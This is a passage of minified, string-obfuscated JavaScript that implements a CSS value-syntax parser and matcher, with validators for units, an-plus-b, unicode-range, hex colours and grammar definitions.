r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(3697)]);if(!i&&(r=r[n(3012)](),Hn[n(3448)](r))){const t=Hn[n(2861)](r);return Hn[n(564)](e,t),t}const s=i?"":Jn(r,o[n(3697)]),a=r[n(2868)](0,o[n(3697)]+s[n(3697)]),c=Object[n(428)]({basename:r[n(2868)](a[n(3697)]),name:r[n(2868)](o[n(3697)]),hack:o,vendor:s,prefix:a,custom:i});return Hn[n(564)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(3697)]-n>=2&&e[r(468)](n)===qn&&e[r(468)](n+1)===qn}function Jn(e,n){const r=t;if(n=n||0,e[r(3697)]-n>=3&&e[r(468)](n)===qn&&e[r(468)](n+1)!==qn){const t=e[r(3555)]("-",n+2);if(-1!==t)return e[r(1492)](n,t+1)}return""}const Gn=[t(2162),t(448),t(1047),t(2471),t(2083)],Yn=45,Qn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(3596)]===ae&&e[r(1480)][r(468)](0)===n}function $n(e,n,r){const o=t;for(;null!==e&&(e[o(3596)]===de||e[o(3596)]===Ae);)e=r(++n);return n}function tr(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1480)][i(468)](n);if(43===s||s===Yn){if(r)return 0;n++}for(;n<e[i(1480)][i(3697)];n++)if(!Se(e[i(1480)][i(468)](n)))return 0;return o+1}function er(e,n,r){const o=t;let i=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[o(3596)]!==ce){if(!Kn(e,43)&&!Kn(e,Yn))return n;if(i=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[o(3596)]!==ce)return 0}if(!i){const t=e[o(1480)][o(468)](0);if(43!==t&&t!==Yn)return 0}return tr(e,i?0:1,i,s)}function nr(e,n){const r=t;return null!==e&&e[r(3596)]===ae&&e[r(1480)][r(468)](0)===n}function rr(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1480)][o(3697)];t++){const s=e[o(1480)][o(468)](t);if(45===s&&r&&0!==i)return rr(e,n+i+1,!1),6;if(!ze(s))return 0;if(++i>6)return 0}return i}function or(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const ir=[t(1758),t(1150),t(1621)],sr=new Map([[ne,ye],[ve,ye],[be,we],[ke,xe]]);function ar(e,n){const r=t;return n<e[r(3697)]?e[r(468)](n):0}function cr(e,n){return He(e,0,e[t(3697)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(3697)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(3697)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const o=t;if(e&&o(2663)===e[o(3596)]){const t=Number(void 0!==r&&r!==n[o(3697)]?n[o(2868)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(3458)]&&t<e[o(3458)]&&o(620)!=typeof e[o(3458)])return!0;if(null!==e[o(2366)]&&t>e[o(2366)]&&o(620)!=typeof e[o(2366)])return!0}return!1}function hr(t){return function(e,n,r){const o=a1s;return null===e?0:e[o(3596)]===ne&&lr(e[o(1480)],ir)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3596)]){case xe:case ye:case we:if(t[n(3596)]!==r)break t;if(r=i[n(1002)](),0===i[n(3697)]){s++;break t}break;case ne:case ve:case be:case ke:i[n(3565)](r),r=sr[n(2861)](t[n(3596)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1s(3596)]!==t?0:1}}function mr(e){const n=t;return null===e||e[n(3596)]!==ee||45!==ar(e[n(1480)],0)||45!==ar(e[n(1480)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1s;if(null===e||e[o(3596)]!==ue)return 0;const i=Je(e[o(1480)],0);if(null!==t){const n=e[o(1480)][o(3555)]("\\",i),r=-1!==n&&ur(e[o(1480)],n)?e[o(1480)][o(1492)](i,n):e[o(1480)][o(2868)](i);if(!1===t[o(3448)](r[o(3012)]()))return 0}return dr(r,e[o(1480)],i)?0:1}}function gr(e){const n=t;return n(1929)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(3596)]===ce&&0===Number(t[i(1480)])?1:e(t,r,o)}}const br={"ident-token":fr(ee),"function-token":fr(ne),"at-keyword-token":fr(re),"hash-token":fr(oe),"string-token":fr(ie),"bad-string-token":fr(6),"url-token":fr(se),"bad-url-token":fr(8),"delim-token":fr(ae),"number-token":fr(ce),"percentage-token":fr(le),"dimension-token":fr(ue),"whitespace-token":fr(de),"CDO-token":fr(he),"CDC-token":fr(fe),"colon-token":fr(me),"semicolon-token":fr(pe),"comma-token":fr(ge),"[-token":fr(be),"]-token":fr(we),"(-token":fr(ve),")-token":fr(ye),"{-token":fr(ke),"}-token":fr(xe)},wr={string:fr(ie),ident:fr(ee),percentage:hr((function(e,n,r){const o=t;return null===e||e[o(3596)]!==le||dr(r,e[o(1480)],e[o(1480)][o(3697)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const o=t;if(null===e)return 0;const i=Je(e[o(1480)],0);return i===e[o(1480)][o(3697)]||ur(e[o(1480)],i)?dr(r,e[o(1480)],i)?0:1:0})),integer:hr((function(e,n,r){const o=t;if(null===e||e[o(3596)]!==ce)return 0;let i=43===ar(e[o(1480)],0)||45===ar(e[o(1480)],0)?1:0;for(;i<e[o(1480)][o(3697)];i++)if(!Se(ar(e[o(1480)],i)))return 0;return dr(r,e[o(1480)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3596)]!==ee)return 0;const r=e[n(1480)][n(3012)]();return lr(r,Gn)||cr(r,n(565))?0:1},"dashed-ident":mr,"custom-property-name":function(e){const n=t;return mr(e)?"--"===e[n(1480)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3596)]!==oe)return 0;const r=e[n(1480)][n(3697)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(1480)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3596)]!==oe?0:Le(ar(e[n(1480)],1),ar(e[n(1480)],2),ar(e[n(1480)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(3596)]===ce)return tr(e,0,!1,o);if(e[r(3596)]===ee&&e[r(1480)][r(468)](0)===Yn){if(!De(e[r(1480)],1,110))return 0;switch(e[r(1480)][r(3697)]){case 2:return er(n(++o),o,n);case 3:return e[r(1480)][r(468)](2)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(1480)][r(468)](2)!==Yn?0:tr(e,3,Qn,o)}}else if(e[r(3596)]===ee||Kn(e,43)&&n(o+1)[r(3596)]===ee){if(e[r(3596)]!==ee&&(e=n(++o)),null===e||!De(e[r(1480)],0,110))return 0;switch(e[r(1480)][r(3697)]){case 1:return er(n(++o),o,n);case 2:return e[r(1480)][r(468)](1)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(1480)][r(468)](1)!==Yn?0:tr(e,2,Qn,o)}}else if(e[r(3596)]===ue){let t=e[r(1480)][r(468)](0),i=43===t||t===Yn?1:0,s=i;for(;s<e[r(1480)][r(3697)]&&Se(e[r(1480)][r(468)](s));s++);return s===i?0:De(e[r(1480)],s,110)?s+1===e[r(1480)][r(3697)]?er(n(++o),o,n):e[r(1480)][r(468)](s+1)!==Yn?0:s+2===e[r(1480)][r(3697)]?(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o)):tr(e,s+2,Qn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(3596)]!==ee||!De(e[r(1480)],0,117))return 0;if(null===(e=n(++o)))return 0;if(nr(e,43))return null===(e=n(++o))?0:e[r(3596)]===ee?or(rr(e,0,!0),++o,n):nr(e,63)?or(1,++o,n):0;if(e[r(3596)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(3596)]===ue||e[r(3596)]===ce?function(t){const e=r;return 45===t[e(1480)][e(468)](0)}(e)&&rr(e,1,!1)?o+1:0:or(t,o,n)}return e[r(3596)]===ue?or(rr(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(3596)]){case 6:case 8:break t;case xe:case ye:case we:if(e[r(3596)]!==o)break t;o=i[r(1002)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(1480)])break t;break;case ne:case ve:case be:case ke:i[r(3565)](o),o=sr[r(2861)](e[r(3596)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(3596)]){case 6:case 8:break t;case xe:case ye:case we:if(e[r(3596)]!==o)break t;o=i[r(1002)]();break;case ne:case ve:case be:case ke:i[r(3565)](o),o=sr[r(2861)](e[r(3596)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(o)),length:hr(gr(pr(i))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const yr=["cm","mm","q","in","pt","pc","px","em",t(2640),"ex",t(1019),t(1046),t(2631),"ch",t(2874),"ic",t(2113),"lh",t(2244),"vw",t(2620),t(1410),t(2206),"vh",t(1140),t(1446),t(1397),"vi",t(2907),t(1818),t(3604),"vb",t(541),t(2054),t(380),t(2661),t(3129),t(1752),t(1961),t(2745),t(617),t(2221),t(2737),t(1949),t(393),t(398),t(951),t(2856),t(3438)],kr=[t(816),t(694),t(424),t(494)],xr=["s","ms"],Ar=["hz",t(3358)],_r=[t(3415),t(3689),t(3143),"x"],Sr=["fr"],zr=["db"],Er=["st"];function Mr(e,n,r){const o=t;return Object[o(2521)](un(o(1088),e),{input:n,offset:r,rawMessage:e,message:e+o(2492)+n+o(3672)+new Array((r||n[o(3697)])+1)[o(514)]("-")+"^"})}const Tr=new Uint8Array(128)[t(1266)](((e,n)=>/[a-zA-Z0-9\-]/[t(2186)](String[t(1111)](n))?1:0));class Nr{constructor(e){const n=t;this[n(3293)]=e,this[n(1131)]=0}[t(468)](e){const n=t;return e<this[n(3293)][n(3697)]?this[n(3293)][n(468)](e):0}[t(3178)](){const e=t;return this[e(468)](this[e(1131)])}[t(3421)](e=this[t(3178)]()){return e<128&&1===Tr[e]}[t(2056)](){const e=t;return this[e(468)](this[e(1131)]+1)}[t(3325)](e){const n=t;return this[n(468)](this[n(2118)](e))}[t(2834)](){const e=t;this[e(1131)]=this[e(2118)](this[e(1131)])}[t(2118)](e){const n=t;for(;e<this[n(3293)][n(3697)];e++){const t=this[n(3293)][n(468)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1724)](e){const n=t;return this[n(3293)][n(1492)](this[n(1131)],this[n(1131)]=e)}[t(1217)](e){const n=t;this[n(3178)]()!==e&&this[n(1778)](n(2946)+String[n(1111)](e)+"`"),this[n(1131)]++}[t(1241)](){const e=t;return this[e(1131)]<this[e(3293)][e(3697)]?this[e(3293)][e(1206)](this[e(1131)]++):""}[t(1778)](e){const n=t;throw new Mr(e,this[n(3293)],this[n(1131)])}[t(420)](){const e=t;return this[e(1724)](this[e(2118)](this[e(1131)]))}[t(766)](){const e=t;let n=this[e(1131)];for(;n<this[e(3293)][e(3697)];n++){const t=this[e(3293)][e(468)](n);if(t>=128||0===Tr[t])break}return this[e(1131)]===n&&this[e(1778)](e(1188)),this[e(1724)](n)}[t(3733)](){const e=t;let n=this[e(1131)];for(;n<this[e(3293)][e(3697)];n++){const t=this[e(3293)][e(468)](n);if(t<48||t>57)break}return this[e(1131)]===n&&this[e(1778)](e(3027)),this[e(1724)](n)}[t(2758)](){const e=t,n=this[e(3293)][e(3555)]("'",this[e(1131)]+1);return-1===n&&(this[e(1131)]=this[e(3293)][e(3697)],this[e(1778)](e(1248))),this[e(1724)](n+1)}}const Cr=123,Ir={" ":1,"&&":2,"||":3,"|":4};function Ur(e){const n=t;let r=null,o=null;return e[n(1217)](Cr),e[n(2834)](),r=e[n(3733)](e),e[n(2834)](),44===e[n(3178)]()?(e[n(1131)]++,e[n(2834)](),125!==e[n(3178)]()&&(o=e[n(3733)](e),e[n(2834)]())):o=r,e[n(1217)](125),{min:Number(r),max:o?Number(o):0}}function Lr(e,n){const r=t,o=function(t){const e=a1s;let n=null,r=!1;switch(t[e(3178)]()){case 42:t[e(1131)]++,n={min:0,max:0};break;case 43:t[e(1131)]++,n={min:1,max:0};break;case 63:t[e(1131)]++,n={min:0,max:1};break;case 35:t[e(1131)]++,r=!0,t[e(3178)]()===Cr?n=Ur(t):63===t[e(3178)]()?(t[e(1131)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ur(t);break;default:return null}return{type:e(1092),comma:r,min:n[e(3458)],max:n[e(2366)],term:null}}(e);return null!==o?(o[r(1870)]=n,35===e[r(3178)]()&&43===e[r(468)](e[r(1131)]-1)?Lr(e,o):o):n}function jr(e){const n=t,r=e[n(1241)]();return""===r?null:Lr(e,{type:n(2436),value:r})}function Or(e,n){const r=t;function o(t,e){return{type:a1s(1e3),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(1370)](n)[r(2252)](((t,e)=>Ir[t]-Ir[e]));n[r(3697)]>0;){i=n[r(1686)]();let t=0,s=0;for(;t<e[r(3697)];t++){const n=e[t];r(2720)===n[r(3596)]&&(n[r(1480)]===i?(-1===s&&(s=t-1),e[r(2780)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2780)](s,t-s,o(e[r(3294)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(3697)]&&e[r(2780)](s,t-s,o(e[r(3294)](s,t),i))}return i}function Wr(e,n){const r=t,o=Object[r(1759)](null),i=[];let s,a=null,c=e[r(1131)];for(;e[r(3178)]()!==n&&(s=Rr(e,n));)r(3366)!==s[r(3596)]&&(r(2720)===s[r(3596)]?(null!==a&&r(2720)!==a[r(3596)]||(e[r(1131)]=c,e[r(1778)](r(3735))),o[s[r(1480)]]=!0):null!==a&&r(2720)!==a[r(3596)]&&(o[" "]=!0,i[r(3565)]({type:r(2720),value:" "})),i[r(3565)](s),a=s,c=e[r(1131)]);return null!==a&&r(2720)===a[r(3596)]&&(e[r(1131)]-=c,e[r(1778)](r(3735))),{type:r(1e3),terms:i,combinator:Or(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Rr(e,n){const r=t;let o=e[r(3178)]();switch(o){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let o;return t[n(1217)](91),o=Wr(t,e),t[n(1217)](93),o[n(3009)]=!0,33===t[n(3178)]()&&(t[n(1131)]++,o[n(1734)]=!0),o}(e,n));case 60:return 39===e[r(2056)]()?function(t){const e=r;let n;return t[e(1217)](60),t[e(1217)](39),n=t[e(766)](),t[e(1217)](39),t[e(1217)](62),Lr(t,{type:e(957),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(1217)](60),n=t[e(766)](),e(3403)===n){t[e(1217)](91);const n=Wr(t,93);return t[e(1217)](93),t[e(1217)](62),Lr(t,{type:e(2227),term:1===n[e(3402)][e(3697)]?n[e(3402)][0]:n})}return 40===t[e(3178)]()&&41===t[e(2056)]()&&(t[e(1131)]+=2,n+="()"),91===t[e(468)](t[e(2118)](t[e(1131)]))&&(t[e(2834)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1217)](91),45===t[n(3178)]()&&(t[n(1241)](),i=-1),-1==i&&8734===t[n(3178)]()?t[n(1241)]():(r=i*Number(t[n(3733)](t)),t[n(3421)]()&&(r+=t[n(766)]())),t[n(2834)](),t[n(1217)](44),t[n(2834)](),8734===t[n(3178)]()?t[n(1241)]():(i=1,45===t[n(3178)]()&&(t[n(1241)](),i=-1),o=i*Number(t[n(3733)](t)),t[n(3421)]()&&(o+=t[n(766)]())),t[n(1217)](93),{type:n(2663),min:r,max:o}}(t)),t[e(1217)](62),Lr(t,{type:e(3155),name:n,opts:o})}(e);case 124:return{type:r(2720),value:e[r(1724)](e[r(1131)]+(124===e[r(2056)]()?2:1))};case 38:return e[r(1131)]++,e[r(1217)](38),{type:r(2720),value:"&&"};case 44:return e[r(1131)]++,{type:r(2993)};case 39:return Lr(e,{type:r(3493),value:e[r(2758)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3366),value:e[r(420)]()};case 64:return o=e[r(2056)](),e[r(3421)](o)?(e[r(1131)]++,{type:r(2990),name:e[r(766)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(o=e[r(2056)](),o<48||o>57)return jr(e);break;default:return e[r(3421)](o)?function(t){const e=r,n=t[e(766)]();return 40===t[e(3178)]()?(t[e(1131)]++,{type:e(3190),name:n}):Lr(t,{type:e(775),name:n})}(e):jr(e)}}function Fr(e){const n=t,r=new Nr(e),o=Wr(r);return r[n(1131)]!==e[n(3697)]&&r[n(1778)](n(529)),1===o[n(3402)][n(3697)]&&n(1e3)===o[n(3402)][0][n(3596)]?o[n(3402)][0]:o}const Vr=function(){},Pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1s,o=n;n=e,t[r(3566)][r(1809)](this,e),n=o},emit(t,r,o){e[a1s(3565)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Dr={type:t(2880)},Hr={type:t(3634)},qr={type:t(1419)};function Br(e,n,r){const o=t;return n===Dr&&r===Hr||e===Dr&&n===Dr&&r===Dr?e:("If"===e[o(3596)]&&e[o(2351)]===Hr&&n===Dr&&(n=e[o(2170)],e=e[o(2377)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(3697)]>2&&40===e[n(468)](e[n(3697)]-2)&&41===e[n(468)](e[n(3697)]-1)}function Xr(e){const n=t;return n(775)===e[n(3596)]||n(2990)===e[n(3596)]||n(3190)===e[n(3596)]||n(3155)===e[n(3596)]&&Zr(e[n(2777)])}function Jr(e,n=" ",r=!1){return{type:t(1e3),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Gr(e,n,r=new Set){const o=t;if(!r[o(3448)](e))switch(r[o(1210)](e),e[o(3596)]){case"If":e[o(2377)]=Gr(e[o(2377)],n,r),e[o(2170)]=Gr(e[o(2170)],n,r),e[o(2351)]=Gr(e[o(2351)],n,r);break;case o(3155):return n[e[o(2777)]]||e}return e}function Yr(e,n,r){const o=t;switch(e){case" ":{let t=Dr;for(let e=n[o(3697)]-1;e>=0;e--)t=Br(n[e],t,Hr);return t}case"|":{let t=Hr,e=null;for(let r=n[o(3697)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(1759)](null),t=Br({type:o(878),map:e},Dr,t)),null!==e)){const t=(Zr(i[o(2777)])?i[o(2777)][o(3294)](0,-1):i[o(2777)])[o(3012)]();if(t in e==0){e[t]=i;continue}}e=null,t=Br(i,Dr,t)}return t}case"&&":{if(n[o(3697)]>5)return{type:o(1158),terms:n,all:!0};let t=Hr;for(let r=n[o(3697)]-1;r>=0;r--){const i=n[r];let s;s=n[o(3697)]>1?Yr(e,n[o(3077)]((function(t){return t!==i})),!1):Dr,t=Br(i,s,t)}return t}case"||":{if(n[o(3697)]>5)return{type:o(1158),terms:n,all:!1};let t=r?Dr:Hr;for(let r=n[o(3697)]-1;r>=0;r--){const i=n[r];let s;s=n[o(3697)]>1?Yr(e,n[o(3077)]((function(t){return t!==i})),!0):Dr,t=Br(i,s,t)}return t}}}function Qr(e){const n=t;if(n(1929)==typeof e)return{type:n(2001),fn:e};switch(e[n(3596)]){case n(1e3):{let t=Yr(e[n(2027)],e[n(3402)][n(1266)](Qr),!1);return e[n(1734)]&&(t=Br(t,qr,Hr)),t}case n(1092):return function(t){const e=n;let r=Dr,o=Qr(t[e(1870)]);if(0===t[e(2366)])o=Br(o,qr,Hr),r=Br(o,null,Hr),r[e(2170)]=Br(Dr,Dr,r),t[e(830)]&&(r[e(2170)][e(2351)]=Br({type:e(2993),syntax:t},r,Hr));else for(let n=t[e(3458)]||1;n<=t[e(2366)];n++)t[e(830)]&&r!==Dr&&(r=Br({type:e(2993),syntax:t},r,Hr)),r=Br(o,Br(Dr,Dr,r),Hr);if(0===t[e(3458)])r=Br(Dr,Dr,r);else for(let n=0;n<t[e(3458)]-1;n++)t[e(830)]&&r!==Dr&&(r=Br({type:e(2993),syntax:t},r,Hr)),r=Br(o,r,Hr);return r}(e);case n(2227):{const t=Qr(e[n(1870)]),r=Qr(Jr([Jr([{type:n(775),name:n(655)},{type:n(3155),name:n(700)}]),Jr([{type:n(3155),name:n(700)},Jr([{type:n(1092),comma:!1,min:0,max:0,term:Jr([{type:n(775),name:n(3577)},{type:n(3155),name:n(700)}])},{type:n(1092),comma:!1,min:0,max:0,term:Jr([{type:n(775),name:"or"},{type:n(3155),name:n(700)}])}],"|")])],"|")),o=Qr(Jr([{type:n(3155),name:n(3285)},Jr([{type:n(2436),value:"("},{type:n(3155),name:n(1878)},{type:n(2436),value:")"}]),{type:n(3155),name:n(3334)}],"|"));return Gr(o,{"!term":t,"!self":r}),Gr(r,{"!boolean-group":o}),r}case n(3155):case n(957):return{type:e[n(3596)],name:e[n(2777)],syntax:e};case n(775):return{type:e[n(3596)],name:e[n(2777)][n(3012)](),syntax:e};case n(2990):return{type:e[n(3596)],name:"@"+e[n(2777)][n(3012)](),syntax:e};case n(3190):return{type:e[n(3596)],name:e[n(2777)][n(3012)]()+"(",syntax:e};case n(3493):return 3===e[n(1480)][n(3697)]?{type:n(2436),value:e[n(1480)][n(1206)](1),syntax:e}:{type:e[n(3596)],value:e[n(1480)][n(2868)](1,e[n(1480)][n(3697)]-2)[n(2415)](/\\'/g,"'"),syntax:e};case n(2436):return{type:e[n(3596)],value:e[n(1480)],syntax:e};case n(2993):return{type:e[n(3596)],syntax:e};default:throw new Error(n(3572),e[n(3596)])}}function Kr(e,n){const r=t;return r(620)==typeof e&&(e=Fr(e)),{type:r(2456),match:Qr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(1442)],to=t(2880);let eo=0;function no(e,n){const r=t;if(e[r(3697)]!==n[r(3697)])return!1;for(let t=0;t<e[r(3697)];t++){const o=n[r(468)](t);let i=e[r(468)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function ro(e){const n=t;return null===e||e[n(3596)]===ge||e[n(3596)]===ne||e[n(3596)]===ve||e[n(3596)]===be||e[n(3596)]===ke||function(t){const e=n;return t[e(3596)]===ae&&"?"!==t[e(1480)]}(e)}function oo(e){const n=t;return null===e||e[n(3596)]===ye||e[n(3596)]===we||e[n(3596)]===xe||e[n(3596)]===ae&&"/"===e[n(1480)]}function io(e,n,r){const o=t,i=function(t,e,n){const r=a1s;function o(){const e=a1s;do{w++,b=w<t[e(3697)]?t[w]:null}while(null!==b&&(b[e(3596)]===de||b[e(3596)]===Ae))}function i(e){const n=w+e;return n<t[a1s(3697)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1s(3527)],token:b,prev:y},o(),m=null,w>v&&(v=w)}function u(){const t=a1s;y=2===y[t(3596)]?y[t(2843)]:{type:3,syntax:d[t(3527)],token:y[t(3684)],prev:y},d=d[t(2843)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(3596)]){case r(2880):if(null===h){if(null!==b&&(w!==t[r(3697)]-1||"\\0"!==b[r(1480)]&&"\\9"!==b[r(1480)])){e=Hr;break}g=to;break}if((e=h[r(1626)])===qr){if(h[r(3729)]===y){e=Hr;break}e=Dr}for(;h[r(854)]!==d;)u();h=h[r(2843)];break;case r(3634):if(null!==m&&!1!==m)(null===f||w>f[r(3500)])&&(f=m,m=!1);else if(null===f){g=r(3634);break}e=f[r(1626)],h=f[r(1348)],d=f[r(854)],y=f[r(3729)],w=f[r(3500)],b=w<t[r(3697)]?t[w]:null,f=f[r(2843)];break;case r(2456):e=e[r(2377)];break;case"If":e[r(2351)]!==Hr&&c(e[r(2351)]),e[r(2170)]!==Dr&&a(e[r(2170)]),e=e[r(2377)];break;case r(1158):e={type:r(2738),syntax:e,index:0,mask:0};break;case r(2738):{const t=e[r(3527)][r(3402)];if(e[r(750)]===t[r(3697)]){if(0===e[r(3656)]||e[r(3527)][r(2632)]){e=Hr;break}e=Dr;break}if(e[r(3656)]===(1<<t[r(3697)])-1){e=Dr;break}for(;e[r(750)]<t[r(3697)];e[r(750)]++){const n=1<<e[r(750)];if(!(e[r(3656)]&n)){c(e),a({type:r(2567),syntax:e[r(3527)],mask:e[r(3656)]|n}),e=t[e[r(750)]++];break}}break}case r(2567):e={type:r(2738),syntax:e[r(3527)],index:0,mask:e[r(3656)]};break;case r(878):if(null!==b){let t=b[r(1480)][r(3012)]();if(-1!==t[r(3555)]("\\")&&(t=t[r(2415)](/\\[09].*$/,"")),$r[r(1809)](e[r(1266)],t)){e=e[r(1266)][t];break}}e=Hr;break;case r(2001):{const t=null!==d?d[r(1950)]:null,n=w+Math[r(1791)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Dr}else e=Hr;break}case r(3155):case r(957):{const t=r(3155)===e[r(3596)]?r(840):r(3602),o=$r[r(1809)](n,t)?n[t][e[r(2777)]]:null;if(!o||!o[r(2377)])throw new Error(r(1350)+(r(3155)===e[r(3596)]?"<"+e[r(2777)]+">":"<'"+e[r(2777)]+"'>"));if(!1!==m&&null!==b&&r(3155)===e[r(3596)]&&(r(3182)===e[r(2777)]&&b[r(3596)]===ee||r(3697)===e[r(2777)]&&"0"===b[r(1480)])){null===m&&(m=s(e,f)),e=Hr;break}d={syntax:e[r(3527)],opts:e[r(3527)][r(1950)]||null!==d&&d[r(1950)]||null,prev:d},y={type:2,syntax:e[r(3527)],token:y[r(3684)],prev:y},e=o[r(3675)]||o[r(2377)];break}case r(775):{const t=e[r(2777)];if(null!==b){let n=b[r(1480)];if(-1!==n[r(3555)]("\\")&&(n=n[r(2415)](/\\[09].*$/,"")),no(n,t)){l(),e=Dr;break}}e=Hr;break}case r(2990):case r(3190):if(null!==b&&no(b[r(1480)],e[r(2777)])){l(),e=Dr;break}e=Hr;break;case r(2436):if(null!==b&&b[r(1480)]===e[r(1480)]){l(),e=Dr;break}e=Hr;break;case r(2993):null!==b&&b[r(3596)]===ge?ro(y[r(3684)])?e=Hr:(l(),e=oo(b)?Hr:Dr):e=ro(y[r(3684)])||oo(b)?Dr:Hr;break;case r(3493):let o="",p=w;for(;p<t[r(3697)]&&o[r(3697)]<e[r(1480)][r(3697)];p++)o+=t[p][r(1480)];if(no(o,e[r(1480)])){for(;w<p;)l();e=Dr}else e=Hr;break;default:throw new Error(r(1253)+e[r(3596)])}switch(eo+=p,g){case null:console[r(382)](r(2608)),g=r(2431),y=null;break;case to:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2377)])return i;let s=i[o(2377)],a=i[o(2377)]={syntax:n[o(3527)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(2843)],i[e(2843)]=n,n=i,i=r;return n}(s)[o(2843)];null!==s;){switch(s[o(3596)]){case 2:a[o(2377)][o(3565)](a={syntax:s[o(3527)],match:[]}),c[o(3565)](a);break;case 3:c[o(1002)](),a=c[c[o(3697)]-1];break;default:a[o(2377)][o(3565)]({syntax:s[o(3527)]||null,token:s[o(3684)][o(1480)],node:s[o(3684)][o(3566)]})}s=s[o(2843)]}return i}function so(e){const n=t;function r(t){const e=a1s;return null!==t&&(e(3155)===t[e(3596)]||e(957)===t[e(3596)]||e(775)===t[e(3596)])}let o=null;return null!==this[n(2469)]&&function t(i){const s=n;if(Array[s(900)](i[s(2377)])){for(let e=0;e<i[s(2377)][s(3697)];e++)if(t(i[s(2377)][e]))return r(i[s(3527)])&&o[s(3391)](i[s(3527)]),!0}else if(i[s(3566)]===e)return o=r(i[s(3527)])?[i[s(3527)]]:[],!0;return!1}(this[n(2469)]),o}function ao(e,n){const r=t;return uo(this,e,(t=>r(3155)===t[r(3596)]&&t[r(2777)]===n))}function co(e,n){const r=t;return uo(this,e,(t=>r(957)===t[r(3596)]&&t[r(2777)]===n))}function lo(e){const n=t;return uo(this,e,(t=>n(775)===t[n(3596)]))}function uo(e,n,r){const o=t,i=so[o(1809)](e,n);return null!==i&&i[o(1226)](r)}function ho(e){const n=t;return n(3566)in e?e[n(3566)]:ho(e[n(2377)][0])}function fo(e){const n=t;return n(3566)in e?e[n(3566)]:fo(e[n(2377)][e[n(2377)][n(3697)]-1])}function mo(e,n,r,o,i){const s=t,a=[];return null!==r[s(2469)]&&function t(r){const c=s;if(null!==r[c(3527)]&&r[c(3527)][c(3596)]===o&&r[c(3527)][c(2777)]===i){const t=ho(r),o=fo(r);e[c(3527)][c(2528)](n,(function(e,n,r){const i=c;if(e===t){const t=new 